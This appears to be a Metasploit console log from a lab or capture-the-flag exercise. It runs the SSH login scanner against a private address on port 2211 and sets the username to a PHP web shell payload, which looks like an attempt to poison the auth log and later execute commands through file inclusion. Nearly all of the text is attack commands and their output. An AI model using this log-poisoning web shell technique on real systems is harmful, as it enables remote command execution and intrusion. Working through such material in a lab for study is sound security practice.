 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set PHOSTS 192.168.152.137
[!] Unknown datastore option: PHOSTS. Did you mean RHOSTS?
PHOSTS => 192.168.152.137
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.152.137
RHOSTS => 192.168.152.137
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 2211
RPORT => 2211
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME <?php system($_GET["cmd"]); ?>
USERNAME => <?php system($_GET[cmd]); ?>
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD anything
PASSWORD => anything
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.152.137:2211 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >